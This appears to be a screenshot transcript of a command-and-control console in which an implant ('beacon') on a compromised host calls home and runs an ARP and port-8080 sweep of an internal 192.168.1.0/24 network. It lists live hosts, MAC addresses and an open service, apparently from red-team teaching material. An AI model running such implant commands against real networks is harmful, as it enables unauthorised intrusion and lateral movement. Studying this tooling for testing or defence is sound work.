 Event Log X Listeners X Beacon 192.168.179.75@17196 X
[+] host called home, sent: 1514 bytes
beacon> portscan 192.168.1.0-192.168.1.255 8080 arp 1024
[*] Tasked beacon to scan ports 8080 on 192.168.1.0-192.168.1.255
[+] host called home, sent: 75365 bytes
[+] received output:
(ARP) Target '192.168.1.1' is alive. 00-0C-29-3C-B5-DD
[+] received output:
(ARP) Target '192.168.1.102' is alive. 00-0C-29-7D-E5-85
(ARP) Target '192.168.1.105' is alive. 00-0C-29-04-ED-BA
(ARP) Target '192.168.1.107' is alive. 00-0C-29-7D-93-AE
(ARP) Target '192.168.1.106' is alive. 00-0C-29-5B-1A-F6
[+] received output:
192.168.1.107:8080
扫描出内网端口
[+] received output:
Scanner module is complete